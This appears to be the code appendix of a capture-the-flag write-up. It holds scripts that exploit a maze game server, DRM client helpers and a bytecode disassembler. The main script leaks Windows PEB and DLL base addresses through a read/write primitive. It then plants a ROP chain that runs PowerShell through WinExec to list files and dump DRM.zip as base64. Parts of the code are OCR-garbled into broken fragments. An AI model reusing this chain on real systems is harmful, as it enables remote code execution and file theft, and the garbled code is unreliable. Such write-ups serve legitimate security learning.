lg = len(mdata)

### if  $lg < 16$ :

 print('invalid maze data lg=%d'%lg) sys.exit(1)

#### if mdata[6] != 0x78 : # x character in the maze print('invalid maze data') sys.exit(1) mdata[6]=0

 saddr = 0 for i in range(0,8):

#### saddr\*=256 saddr += mdata[7-i]

 $saddr2 = 0$  for i in range(0,8):  $saddr2*=256$ saddr $2$  += mdata $[8+7-i]$ 

#### print("0x%X, 0x%X"%(saddr, saddr2)) return(saddr, saddr2)

def PEEK(paddr): global mcnx alt = False if (paddr & 0xFF) == 0 or (paddr & 0xFF) == 0x20: paddr -=8  $alt = True$  delete\_maze(mcnx, "peek1.maze") create\_peek\_maze\_opt(mcnx, paddr) load\_maze(mcnx,"peek1.rank") mdata = get\_maze\_data1(mcnx) (adr1,adr2)=get\_stack\_range(mdata)  $if alt == True:$  return(adr2,0) else: return(adr1,adr2) def find\_base\_addrs(TEB0): (a1,a2)=PEEK(TEB0+0x60)  $PEB = a1$  print("PEB=0x%X"%PEB) (a1,a2)=PEEK(PEB+0x18)  $LDR = a1$  print("LDR=0x%X"%LDR)  $(a1,a2)=PEEK(LDR+0x10)$ <br>Idr entry1 = a1 # A Mazing.exe (a1,a2)=PEEK(ldr\_entry1)  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left( \frac{1}{2} \right)$  = and  $\ln \left$  $($ ntdll\_base, a2) = PEEK(ldr\_entry2 + 0x30) print("ntdll\_base=0x%X"%ntdll\_base) (a1,a2)=PEEK(ldr\_entry2)  $\frac{1}{2}$ ldr entry3 = a1  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{$  (kernel32\_base, a2) = PEEK(ldr\_entry3 + 0x30) print("kernel32\_base=0x%X"%kernel32\_base) (a1,a2)=PEEK(ldr\_entry3)  $\frac{1}{x}$ ldr $\frac{1}{x}$  entry4 = a1  $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x}$   $\frac{1}{x$  (kernel\_base, a2) = PEEK(ldr\_entry4 + 0x30) print("kernel\_base=0x%X"%kernel\_base) return(ntdll\_base, kernel32\_base, kernel\_base) """ +0x000 InLoadOrderLinks : \_LIST\_ENTRY [ 0x0000019a`c4fa4650 - 0x0000019a`c4fa3030 ] +0x010 InMemoryOrderLinks : \_LIST\_ENTRY [ 0x0000019a`c4fa4660 - 0x0000019a`c4fa3040 ] +0x020 InInitializationOrderLinks : \_LIST\_ENTRY [ 0x0000019a`c4fa3050 - 0x0000019a`c4fa2a00 ] +0x030 DllBase : 0x00007fff`8ac60000 Void +0x038 EntryPoint : 0x00007fff`8ac70650 Void +0x040 SizeOfImage : 0x2c8000 +0x048 FullDllName : \_UNICODE\_STRING "C:\WINDOWS\System32\KERNELBASE.dll" +0x058 BaseDllName : \_UNICODE\_STRING "KERNELBASE.dll" """ def find\_in\_stack2(data): lg = len(data) res = data.find(b"\x58\x5E") print(res) return(res) def locate\_Stack2(stck\_base, stck\_limit): global mcnx saddr = stck\_base - 0x100 for i in range(0,18): delete\_maze(mcnx, "peek1.maze") create peek maze  $17x15$ (mcnx, saddr) load\_maze(mcnx,"peek1.rank")  $mdata = get\_maze\_dataG(mcnx,17,15)$ pos = find\_in\_stack2(mdata) print("pos=0x%X"%pos)  $if (pos != -1):$  $raddr = saddr + pos + 1$ 

return(raddr)

saddr-=0x100

 print("Ret addr not found1") sys.exit(-1) return(0)

def set\_maze\_data2(cnx, new\_data, max\_lg):

 $\overline{\text{c}}$ nx.sendline('7') wait pattern(cnx, 'Do you want to upgrade to level multipass ?') cnx.sendline('y') wait\_pattern(cnx, 'Enter the percentage of wall to remove, default is') cnx.sendline('0') wait\_pattern(cnx,'Do you want to upgrade to level multipass with trap') cnx.sendline('y') wait\_pattern(cnx,'Number of traps between 0') cnx.sendline('0') wait\_pattern(cnx,'Score value for traps:') cnx.sendline('0') wait\_pattern(cnx,'Do you want to save this maze ?') cnx.sendline('n')

> wait\_pattern(cnx, '8. Exit') cnx.sendline('7')

 wait\_pattern(cnx, 'Do you want to update traps positions') cnx.sendline('y')

 wait\_pattern(cnx, '-\*-\*-\*-\*-\*-\*-\*')  $lg = len(new data)$ 

cnx.sendline(new\_data + b'\x00'\*(max\_lg-lg))

cnx.sendline('\n\n\n')

wait\_pattern(cnx, '8. Exit')

 cnx.sendline('5') wait\_pattern(cnx, 'Are you sure to remove') cnx.sendline('y') wait\_pattern(cnx, '8. Exit')

def POKE(addr, val):

 global mcnx print("POKE: addr = 0x%X"%addr)  $lg = len(val)$  for i in range(0,lg): print("0x%X,"%val[i],end='') print() delete\_maze(mcnx, "peek1.maze") create\_peek\_maze\_opt(mcnx, addr) load\_maze(mcnx,"peek1.rank")

set\_maze\_data2(mcnx, val,25)

def install\_rop2(raddr, rop): lgr = len(rop)  $cnt = 0$  print("rop lg =%d"%lgr) for i in range(0, lgr, 24): paddr = raddr + i if  $(i+24 <$  lgr):  $\sigma$  val = rop[i:i+24] else: val = rop[i:]

POKE(paddr, val)

def install\_rop3(raddr, rop):  $\lg r = \ln(\text{rop})$  $\cot = 0$  $val = \text{rop}[0:24]$  POKE(raddr, val) print("rop lg =%d"%lgr)  for i in range(4, lgr, 24): paddr = raddr + i if (i+24 < lgr): .<br>val = rop[i:i+24]

 else:  $val = \text{rop}[i:]$ 

POKE(paddr, val)

def install\_data(daddr, dta):

 $\lg r = \ln(\frac{d \tan \theta}{d \tan \theta})$  $\frac{1}{c}$  cnt = 0 val = dta[0:24]<br>POKE(daddr, val) POKE(daddr, val) print("dta lg =%d"%lgr) for i in range(4, lgr, 24): paddr = daddr + i  $if (i+24 <$  lgr):  $val = dta[i:i+24]$ else: William Barbara else:  $v$ al = dta[i:] POKE(paddr, val)

child = pexpect.spawn('nc %s'%(maze\_server)) fout = open ("LOG\_ext.TXT","wb") child.logfile = fout tty.setraw(child.child\_fd) # set raw mode !!!

mcnx = child

"""

init\_session(child)

child.sendline('1')

wait\_pattern(child, 'Pseudo :') child.sendline("123456789\_"\*12+"1234567")

create\_maze(child, "amaze1", 0x050501-4) update\_maze(child) load\_maze(child,"amaze1.maze")

for i in range(0,128): print('Play:%d'%i) play\_maze(child) .....

load\_maze(child,"amaze1.rank") addr = view\_score(child)

if addr == 0: print('addr is 0') sys.exit(1)

if addr & 0xFFFFFFFF00000000 == 0: print('invalid address') sys.exit(1)

print("Heap Addr = 0x%X"%addr)  $tv = addr$  &  $0x$ FFFF

naddr = addr & (0xFFFFFFFFFFFF0000) | 0x3270 if (tv-0x32b0 < 0x1000): naddr -= 0x10000

naddr -= 0x5E0

naddr -= 0x70

naddr -=1

delete\_maze(child, "peek1.maze") create\_peek\_maze(child, naddr)

load\_maze(child,"peek1.rank")

mdata = get\_maze\_data1(child)

saddr = get\_stack\_addr(mdata) print("Stack Addr = 0x%X"%saddr)  $s$ addr  $>>=8$ print("Stack Addr = 0x%X"%saddr)

addr = saddr - 0x38

delete\_maze(child, "peek1.maze") create\_peek\_maze(child, addr) load\_maze(child,"peek1.rank")

mdata = get\_maze\_data1(child) saddr = get\_stack\_addr(mdata) print("TEB Addr = 0x%X"%saddr)

 $TFB0 = saddr-0x2000$ print("TEB0 Addr = 0x%X"%(TEB0))

 $n$ addr = TEB $0 + 0x8$ delete\_maze(child, "peek1.maze") create\_peek\_maze\_opt(child, naddr) load\_maze(child,"peek1.rank")

mdata = get\_maze\_data1(child)

(stack\_base, stack\_limit)=get\_stack\_range(mdata) print("stack\_base=0x%X"%stack\_base) print("stack\_limit=0x%X"%stack\_limit)

(ntdll, kernel32, kernelbase) = find\_base\_addrs(TEB0)

 $ntd$ ll =  $0x7FEFECA70000$ kernel32 = 0x7FFFEB1F0000 kernelbase = 0x7FFFEA460000 """

"""

raddr = locate\_Stack2(stack\_base, stack\_limit) print("raddr=0x%X"%raddr)

#cmd = b"powershell.exe pwd "+ b'\x00' #cmd = b"powershell.exe ls "+ b'\x00' #cmd = b"powershell.exe ls C:\Users\challenge"+ b'\x00'

#cmd = b"powershell.exe ls C:\Users\challenge\Downloads"+ b'\x00'

#cmd = b"powershell.exe ls C:\\"+ b'\x00'

#cmd = b"powershell.exe ls C:\Users\challenge -recurse"+ b'\x00' #cmd = b"powershell.exe ls C:\Users\challenge -force -recurse"+ b'\x00' #cmd = b"powershell.exe ls C:\Tools -force -recurse"+ b'\x00' cmd = b"powershell.exe ls -force -recurse"+ b'\x00'

# Directory: C:\Users\challenge\Desktop #Mode LastWriteTime Length Name  $#$ -----

#-a---- 4/1/2021 1:47 PM 14055432 DRM.zip

#cmd = b"powershell.exe Format-Hex C:\Users\challenge\Desktop\DRM.zip"+ b'\x00' #cmd = b"powershell \$f=[System.IO.File]::OpenRead('C:\Users\challenge\Desktop\DRM.zip'); \$bf=[System.Byte[]]::new(1024); \$f.Seek(0,0); foreach (\$p in (0..13727)) {\$f.Read(\$bf,0,1024); [convert]::ToBase64String(\$bf)}; \$f.Close()"

#cmd = b"powershell \$f=[System.IO.File]::OpenRead('C:\Users\challenge\Desktop\DRM.zip'); \$bf=[System.Byte[]]::new(1024); \$f.Seek(4000000,0); foreach (\$p in (0..9199)) {\$f.Read(\$bf,0,1024); [convert]::ToBase64String(\$bf)}; \$f.Close()"

#cmd = b"powershell \$f=[System.IO.File]::OpenRead('C:\Users\challenge\Desktop\DRM.zip'); \$bf=[System.Byte[]]::new(1024); \$f.Seek(13000000,0); foreach (\$p in (0..1032)) {\$f.Read(\$bf,0,1024); [convert]::ToBase64String(\$bf)}; \$f.Close()"

print(cmd) data\_addr = stack\_limit +  $0x101$ install\_data(data\_addr, cmd) rop = ropbuilder.build\_rop4(data\_addr) install\_rop3(raddr, rop)

child.sendline('8')

fch = open("data.out","wb") while True: prog\_out1 = child.readline() fch.write(prog\_out1) print(prog\_out1) fch.close() prog\_out2 = child.read() print(prog\_out2) print(prog\_out1.decode('utf-8')) print(prog\_out2.decode('utf-8'))

## 2. Ropbuilder.py

import sys

from struct import \*

kernel32\_base = 0x7FFFEB1F0000 ntdll\_base = 0x7FFFECA70000  $k$ ernel\_base = 0x7FFFEA460000

stack  $addr = 0x0$ 

poprcx = ntdll\_base + 0x1a853 poprdxr11 =  $n$ tdll base + 0x8c557

retgadget =  $ntd$ ll base + 0x132e

poprsp = ntdll base +  $0x08c45$ addrsp28 = kernel32\_base + 0x71e5  $addrsp18 = kernel32$  base + 0x015b16 addrsp38 = kernel32\_base + 0x07644

addrsp78 = kernel32\_base + 0x051f57

winexecF = kernel32\_base + 0x65F80 SleepExF = kernel32\_base + 0x24aa0 ExitProcessImpF =  $k$ ernel32 base + 0x1e0a0

```
def build_rop4(data_addr): 
            ropchain=pack('<Q',poprcx) + pack('<Q',data_addr) # Pop 1st arg 
            ropchain+=pack('<Q',poprdxr11) + pack('<Q',1) + b"a"*8 # Pop 2nd arg + dumb argument for r11 
            #ropchain+=pack('<Q',retgadget) + pack('<Q',winexecF) # Align rsp using ret + call WinExec 
            ropchain+=pack('<Q',winexecF) # call WinExec 
            ropchain+=pack('<Q',addrsp28) 
            ropchain+= b"P"*40 
            ropchain+=pack('<Q',poprcx) + pack('<Q',10000) # Pop 1st arg 
            ropchain+=pack('<Q',poprdxr11) + pack('<Q',1) + b"a"*8 # Pop 2nd arg + dumb argument for r11 
            #ropchain+=pack('<Q',retgadget) + pack('<Q',SleepF) # call Sleep 
            ropchain+=pack('<Q',SleepExF) # call Sleep 
            ropchain+=pack('<Q',addrsp28) 
            ropchain+= b"P"*40 
            ropchain+=pack('<Q',poprcx) + pack('<Q',0) # Pop 1st arg 
            #ropchain+=pack('<Q',retgadget) + pack('<Q',exitF) # call exit
```

```
 return(ropchain)
```
ropchain+=pack('<Q',ExitProcessImpF) # call exit

## 3. Level 3

## 1. Orchestrator\_T2

#!/bin/bash cd clients\_L4\_T2 while true; do rm tmp/guest.so ./load\_guest\_so ../get\_guest\_time tmp/guest.so ./find\_func.sh tmp/guest.so python3 run\_client2B.py ./st\_clients.sh python3 parse\_res2.py python3 run\_client\_zeros.py cp zero\_cmd.txt zero\_cmd.py python3 client\_drm\_zero.py

### done

### 2. load guest so

#!/bin/bash cd tmp wget http://challenge2021.sstic.org:8080/api/guest.so

## 3. get\_guest\_time.c

#include <stdio.h> #include <dlfcn.h> #include <stdint.h> #include <string.h> #include <time.h> #include <stdlib.h>

int (\*getIdent)(unsigned char \*dataBuff); int (\*getPerms)(unsigned char \*dataBuff); int (\*useVM)(unsigned char \*inData, unsigned char \*outBuffer);

### /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

int dump\_buffer(unsigned char \*bf, int lg)

### int i;

{

}

{

}

{

```
 for (i=0; i<lg; i++) { 
                         if ((i%8)==0) 
                                     printf("\n0x%04X: ",i); 
                         printf("0x%02X ",bf[i]); 
             } 
             printf("\n"); 
,<br>/*************************/
int dump_buffer2(unsigned char *bf, int lg) 
             int i; 
             printf("dta = [0x00, "); 
             for (i=0; i<lg-1; i++) { 
                         printf("0x%02X, ",bf[i]); 
             } 
             printf("0x%02X]\n",bf[lg-1]); 
/*************************/ 
void * load_lib(char *name) 
             void *hdl;
```

```
 hdl = dlopen(name,RTLD_NOW); 
           if (hdl != NULL) {
                       getIdent = dlsym(hdl,"getIdent"); 
                       getPerms = dlsym(hdl,"getPerms"); 
                       useVM = dlsym(hdl,"useVM"); 
            } 
            return(hdl); 
} 
,<br>/*************************/
int getTime() 
{ 
            unsigned char buffer[1024]; 
            unsigned char buffer2[1024]; 
            time_t t; 
            unsigned int gtm; 
            time_t gt; 
            memset(buffer, 0, 1024); 
            memset(buffer2, 0, 1024); 
           t = time(NULL); printf("0x%lX\n",t); 
            getIdent(buffer2+16 ); 
            dump_buffer(buffer2, 32); 
           gtm = *(int*)(buffer2+16);printf("gtm = 0x%X\n",gtm);
           gt = gtm;printf("%s\n",ctime(&gt));
} 
,<br>/*************************/
int main(int argc, char *argv[]) 
{ 
            void * hl; 
            unsigned char buffer[1024]; 
            char *gname; 
            if (argc > 1) { 
                      gname = argv[1];
                       hl = load_lib(gname); 
            } else { 
                       hl = load_lib("tmp/guest.so"); 
            } 
           if(h == NULL) exit(1); 
 printf("%p\n", getIdent); 
 printf("%p\n", getPerms); 
            printf("%p\n", useVM); 
            getTime(); 
            dlclose(hl);
```

```
}
```
## 4. Find func.sh

```
#!/bin/bash 
#objdump -d $1 | grep -B 1 'add $0x7,' | grep -A 1 '88 .. .. .. '
```
#objdump -d \$1 | grep -B 1 'add \$0x7,' | grep -A 1 '88 .. .. .. ' | grep 'add' | cut -f1 val=\$(objdump -d \$1 | grep -B 1 'add \$0x7,' |grep -A 1 '88 .. .. .. ' | grep 'add' | cut -f1)

#echo \$val

python -c "x = '\$val'; adr = int(x[-5:-1],16)-0x1000;print('0x%X'%adr)" res=\$(python -c "x = '\$val'; adr = int(x[-5:-1],16)-0x1000;print('0x%X'%adr)") echo \$res

sed "s/0x227/\$res/" gdb1Ref.txt > gdb1.txt

# b useVM-0x100 + off7 # x /8bx \$rsp-0x80+0x8

### 5. Run\_client2B.py

import sys import os import imp import time

def fdump(fch, vals): fch.write("[") for x in vals: fch.write("0x%02X, "%x) fch.write("],\n")

def dump(vals):

 for x in vals: print("0x%02X, "%x,end='') print('')

def set\_vector(vals):  $#base=0x88$ with open("mem\_cmds.txt","w") as fch: for i in range $(0,8)$ :

> adr = i  $val = vals[i]$

 cmd = "set \*(unsigned char\*)(\$rsp-0x80+0x08+0x%02x)=0x%02x"%(adr, val) #print(cmd) fch.write(cmd+'\n')

def load\_outgdb():

```
 dta = list() 
 with open("outgdb2.py") as fchig: 
             line = fchig.readline() 
             line2 = line.strip('\n') 
             pline = line2[7:-1] 
            vt = pline.split(',')
             for x in vt: 
                         vi = int(x, 16) dta.append(vi)
```
return(dta)

def run\_guest(vals): if os.path.exists('outgdb2.py'): os.remove('outgdb2.py') set\_vector(vals)

os.system('./strt\_gdb.sh')

dta = load\_outgdb()

 dump(dta) return(dta)

 $fcho1 = open("guest out res1.py", "w")$
fcho2 = open("guest\_out\_res2.py","w")

 $fcho1.write('cmd_lst = [\n\n')$ fcho2.write('cmd\_lst =  $[\n\$ n'\n)

for i in range(0,256): for j in range(0,8): vals[j]=i print(i) ldta = run\_guest(vals) #guest\_out.append(outgdb2.dta)

> if (i%2)==0: fdump(fcho1, ldta) elif (i%2)==1: fdump(fcho2, ldta)

fcho1.write(']\n') fcho2.write(']\n')

fcho1.close() fcho2.close()

# 6. Strt\_gd.sh

### #!/bin/bash

cat gdb1.txt mem\_cmds.txt gdb2.txt > gdbcmdF.txt gdb -x gdbcmdF.txt client\_guest3 > outgdb.txt 2>/dev/null tail -2 outgdb.txt |head -1 > outgdb2.py

## 7. Client\_guest3.c

#include <stdio.h> #include <dlfcn.h> #include <stdint.h> #include <string.h> #include <time.h> #include <stdlib.h>

int (\*getIdent)(unsigned char \*dataBuff); int (\*getPerms)(unsigned char \*dataBuff); int (\*useVM)(unsigned char \*inData, unsigned char \*outBuffer); /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

int dump\_buffer(unsigned char \*bf, int lg) {

int i;

}

```
for (i=0; i<|g; i++) {
                        if ((i%8)==0) 
                                   printf("\n0x%04X: ",i); 
                        printf("0x%02X ",bf[i]); 
            } 
           printf("\n"); 
/*************************/
```

```
int dump_buffer2(unsigned char *bf, int lg) 
{ 
            int i; 
            printf("dta = [0x00, "); 
            for (i=0; i<lg-1; i++) { 
                       printf("0x%02X, ",bf[i]); 
            } 
            printf("0x%02X]\n",bf[lg-1]); 
} 
/**********************/
void * load_lib(char *name) 
{ 
            void *hdl; 
            hdl = dlopen(name,RTLD_NOW); 
           if (hdl != NULL) getIdent = dlsym(hdl,"getIdent"); 
                       getPerms = dlsym(hdl,"getPerms"); 
                       useVM = dlsym(hdl,"useVM"); 
            } 
            return(hdl); 
} 
/*************************/ 
int hsign2(uint64_t fileid, unsigned char *buff) 
{ 
            unsigned char buffer[1024]; 
            unsigned char buffer2[1024]; 
           time t t;
            unsigned int gtm; 
            time_t gt; 
            memset(buffer, 0, 1024); 
            memset(buffer2, 0, 1024); 
           t = time(NULL); printf("0x%lX\n",t); 
           getIdent(buffer2+16);
            dump_buffer(buffer2, 32); 
           gtm = *(int*)(buffer2+16);print("gtm = 0x%X\n",gtm); gt = gtm; 
           printf("%s\n",ctime(&gt));
            ((uint64_t *)buffer)[0]= fileid; 
            getPerms(buffer+8); 
            dump_buffer(buffer, 32); 
            useVM(buffer, buffer2); 
            dump_buffer(buffer2, 32); 
            buffer[8]=0x55; 
            dump_buffer(buffer, 32); 
            useVM(buffer, buffer2); 
            dump_buffer(buffer2, 32); 
            memcpy(buff, buffer2, 32); 
} 
,<br>/*************************/
int main(int argc, char *argv) 
{ 
            void * hl; 
            unsigned char buffer[1024]; 
            hl = load_lib("tmp/guest.so"); 
           if (hl = NUL)
                      exit(1):
            printf("%p\n", getIdent);
```
printf("%p\n", getPerms);

printf("%p\n", useVM);

 //hsign2(0x68963b6c026c3642, buffer); // Rumps //hsign2(0x6811af029018505f, buffer); // Ambiance //hsign2(0x08abda216c40b90c, buffer); // Ambiance/info.txt //hsign2(0xd603c7e177f13c40, buffer); // Prod //hsign2(0x75edff360609c9f7, buffer); // Admin hsign2(0x4145107573514dcc, buffer); // mp3 file dump\_buffer2(buffer, 20);

dlclose(hl);

}

#### 8. gdb1.txt

set pagination off b hsign2 run b 101

set \$cnt = 0 b \*(useVM-0x100+0x2AD) commands silent set \$cnt = \$cnt +1 if  $$cnt == 16$ 

### 9. gdb2.txt

end continue end

continue continue

quit

### 10. st\_clients.sh

#!/bin/bash python3 client\_drmG2.py 1 & python3 client\_drmG2.py 2 #python3 client\_drmG2.py 3 while true; do p=\$(ps -ef |grep drmG | grep -v grep) size=\${#p} if [ \$size -eq 0 ]; then break; fi sleep 1 done

#### 11. Client\_DRMG2…

import sys import socket import importlib

print(len(sys.argv)) if len(sys.argv)>1: num = int(sys.argv[1]) else: num =0 print(num)

guest\_out\_res = importlib.import\_module(u"guest\_out\_res"+str(num))

```
HOST = '127.0.0.1' 
#HOST = '62.210.125.243' 
PORT = 1337 
fcho = open("server_out%d.txt"%num,"w") 
def fdump(fch, vals): 
     for x in vals: 
          fch.write("0x%02X, "%x) 
     fch.write("\n") 
def dump(lst): 
            for x in lst: 
                       print("0x%02X "%x,end='') 
            print('\n') 
def dump_bytes(barr): 
            print(barr.hex()) 
            print('\n') 
            for x in barr: 
                       print("0x%02X "%x,end='') 
            print('\n') 
def test_msg(dta): 
            msg = bytes(dta) 
           with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
                       print('Connecting') 
                       s.connect((HOST, PORT)) 
                       print('Connected') 
                      data = s.recv(1024)
                       print('Received', repr(data)) 
                       dump_bytes(data) 
                      if len(data)!= 4:
                                  return(-1) s.sendall(msg) 
                        data = s.recv(1024) 
                       print('Received', repr(data)) 
                       dump_bytes(data) 
                      if len(data)!= 1:
                                   return(-1) 
                      if data[0] == 1 or data[0] == 2:
                                  data = s.recv(1024) print('Received', repr(data)) 
                                   if len(data) != 16: 
                                             return(-1) dump_bytes(data) 
                                   fcho.write(data.hex()) 
                                   fcho.write('\n') 
                                   fdump(fcho, data) 
                                   fcho.flush() 
            return(1) 
cnt = 0for x in guest_out_res.cmd_lst: 
 print("="*24) 
            print("[%d]"%num) 
            print("cnt=%d"%cnt) 
           cnt += 1 print(x) 
            dump(x) 
            fdump(fcho,x) 
           res = 0while (res != 1):
                      res = test_msg(x)
```
fcho.close()

#### 12. parse\_res2.py

```
import sys 
def dump(lst): 
      for x in lst: 
           print("0x%02X "%x,end='') 
      print('\n') 
def load_res(name): 
            res = list() with open(name,"r") as fch: 
                         ligne = fch.readline() 
                        while (ligne !="):
                                     lg = len(ligne) 
                                    if (lg <34):
                                                 ligne = ligne.strip('\n') 
                                                 #print(ligne) 
                                                 res.append(ligne) 
                                     ligne = fch.readline() 
             return(res) 
resi = list() 
res1 = load_res("server_out1.txt") 
res2 = loadres("server.out2.txt")#res3 = load_res("server_out3.txt") 
lg1 = len(res1) 
print(lg1) 
lg2 = len(res2)print(lg2) 
#lg3 = len(res3) 
#print(lg3) 
#for i in range(0,85): 
for i in range(0,lg2): 
           x = \text{res1}[i]val = int(x, 16) resi.append(val) 
            x = res2[i]val = int(x, 16) resi.append(val) 
            #x = res3[i]\#val = int(x,16)
             #resi.append(val) 
#x = res1[85] 
#x = res1[lg1-1]\#val = int(x, 16)#resi.append(val) 
lg = len(resi) 
zeropos = list()for i in range(0,8): 
            zeropos.append(0) 
for i in range(0,lg):
            v = \text{resi}[i] for j in range(0,8): 
                        b = v \& (0xFF << (8^*)))if b == 0:
                                     print("%d[0x%02X],%d"%(i,i-1,7-j)) 
                                    zeropos[7-j] = i
```
dump(zeropos) fcho = open("in\_zero.py","w") fcho.write("vals = [ ") for x in zeropos: fcho.write("0x%02X, "%x) fcho.write("]\n") fcho.close()

13. run\_client\_zero.py

```
import sys 
import os 
import imp 
import time 
def fdump(fch, vals): 
            fch.write("[") 
            for x in vals: 
                       fch.write("0x%02X, "%x) 
            fch.write("],\n") 
def dump(vals): 
            for x in vals: 
                       print("0x%02X, "%x,end='') 
            print('') 
def set_vector(vals):
      #base=0x88 
     with open("mem_cmds.txt","w") as fch:
         for i in range(0,8):
              #adr = base + i 
             adr = ival = vals[i] #cmd = "set *(unsigned char*)0x7fffffffd6%02x=0x%02x"%(adr, val) 
              cmd = "set *(unsigned char*)($rsp-0x80+0x08+0x%02x)=0x%02x"%(adr, val)
               #print(cmd) 
              fch.write(cmd+'\n') 
def run_guest(vals): 
            set_vector(vals) 
            os.system('./strt_gdb.sh') 
            time.sleep(1) 
            #import outgdb2 
            imp.reload(outgdb2) 
            #print(outgdb2.dta) 
            dump(outgdb2.dta) 
import outgdb2 
import in_zero 
run_guest(in_zero.vals) 
#guest_out=list() 
#guest_out.append(outgdb2.dta) 
fcho = open("zero_cmd.txt","w") 
fcho.write('cmd_lst = [\n\ln')
#fcho.write(str(outgdb2.dta)+',\n') 
fdump(fcho, outgdb2.dta) 
fcho.write(']\n') 
fcho.close()
```
# 14. client\_drm\_zero.py

import sys

```
import socket 
import importlib 
import zero_cmd 
HOST = '127.0.0.1' 
#HOST = '62.210.125.243' 
PORT = 1337 
def fdump(fch, vals): 
      for x in vals: 
          fch.write("0x%02X, "%x) 
     fch.write("\n") 
def dump(lst): 
            for x in lst: 
                        print("0x%02X "%x,end='') 
            print('\n') 
def dump_bytes(barr): 
            print(barr.hex()) 
           print('\n') for x in barr: 
                        print("0x%02X "%x,end='') 
            print('\n') 
def test_msg(dta): 
            msg = bytes(dta) 
           with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
                        print('Connecting') 
                        s.connect((HOST, PORT)) 
                        print('Connected') 
                        data = s.recv(1024) 
                        print('Received', repr(data)) 
                        dump_bytes(data) 
                       if len(data) != 4: return(-1) 
                        s.sendall(msg) 
                       data = s.rev(1024) print('Received', repr(data)) 
                        dump_bytes(data) 
                       if len(data) != 1:
                                  return(-1) code = data[0] 
                       if code == 1 or code == 2 or code == 3:
                                  data = s.recv(1024)
                                    print('Received', repr(data)) 
                                   if len(data) != 16:
                                              return(-1) dump_bytes(data) 
            return(1) 
cnt = 0for x in zero_cmd.cmd_lst: 
           \overline{\text{cnt}} += 1
             print(x) 
           dump(x)res = 0while (res != 1):
                        res = test_msg(x)
```
### 4. Level 4

#### 1. Disas.py

import sys

```
insname = [ "ADD", "SUB", "LOADI", "AND", "OR", "XOR", "RSHIFT", "LSHIFT", "08??", "TEST", "ROTL", "RETURN", "JMPCOND", "CALL", 
"LOADM", "STOREM"] 
def disas(code): 
            lg = len(code) 
            print("code len:%d"%lg) 
           for i in range(0, lg-1, 4):
                      ins = code[i:i+4] icode = ins[0]&0x0F 
                       dsize = (ins[0]&0xF0)>>4 
                      mode = ins[1] addr = ins[3] *256 + ins[2] 
                       reg = (mode>>2)&0x7 
                       mode2 = mode & 0x3 
                       mode3 = (mode >> 0x5) 
                      disizer = (1<<(disize)) reg = (mode>>2)&0x7 
                       ptype = ['MEM_R', 'MEM ', 'REG', 'VAL '] 
                       #print("0x%02X "%icode, end='') 
                       print("0x%03X:[0x%02X] (mode:0x%02X,%d,%d,%d) %s"%(i,ins[0], mode, mode3, reg, mode2, insname[int(icode)]), 
end='') 
                       if icode == 0x0C: # JMPCOND 
                                  print(" 0x%04X"%(addr)) 
                       elif icode == 0x0D: #CALL 
                                  print(" 0x%04X"%(addr)) 
                      elif icode == 0x0E or icode == 0x00 or icode == 0x05 or icode == 0x04 or icode == 0x03 or icode == 0x0F: # LOADM,
ADD, XOR, OR, AND, STOREM 
                                 print(" %d REG[%d] %s [0x%04X]"%(dsizeT, reg, ptype[mode2], addr))
                      elif icode == 0x09:#TEST
                                 ttest = ['==', '<-', '>-', '<=']print(" %d REG[%d] %s %s [0x%04X]"%(dsizeT, reg, ttest[mode3], ptype[mode2],addr))
                       elif icode == 0x06 or icode == 0x07: # SHIFT 
                                  print("_%d REG[%d] %s [0x%04X]"%(dsizeT, reg, ptype[mode2], addr)) 
                       elif icode == 0x0A: #ROT 
                                 print(" %d REG[%d] 0x%04X"%(dsizeT, reg, addr))
                       elif icode == 0x02: #LOADI 
                                  print("_%d REG[%d] 0x%04X"%(dsizeT, reg, addr)) 
                       else: 
                                  print(" 0x%04X"%(addr)) 
            print() 
def XOR(v, k): 
            for i in range(0,16): 
                       kb = (k >>((15-i)*8)) & 0xFF 
                      v[i] ^= kb
            return(v) 
def decrypt_prog(key, prog): 
            prog2 = bytearray(prog) 
            for i in range(0x100, 0x300,16): 
                       v = prog2[i:i+16] 
                       #v ^= key 
                      v = XOR(v, key)prog2[i:i+16] = v return(prog2) 
def load_prog(): 
     with open('progVM.bin',"rb") as fchp: 
          data = fchp.read() 
     lg = len(data) 
     print("Prog Len: %d\n"%lg)
```
return(data)

prog = load\_prog()

key = 0x0e03050a0804090b000c0d070f020601 prog2 = decrypt\_prog(key, prog)

disas(prog2)

### 2. findK.py

import sys import struct

